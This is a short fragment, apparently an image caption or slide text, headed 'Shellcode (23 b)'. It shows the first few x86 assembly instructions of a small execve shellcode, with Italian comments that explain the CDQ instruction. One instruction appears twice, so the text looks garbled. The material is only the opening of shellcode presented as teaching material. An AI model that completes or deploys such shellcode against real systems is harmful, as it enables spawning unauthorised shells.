 webbit 200322 Shellcode (23 b) © buffer & alor push $0x0b # 6a 0b push $0x0b # 6a 0b pop %eax # 58 cdq # 99 CDQ estende il bit di segno di %eax in %edx.
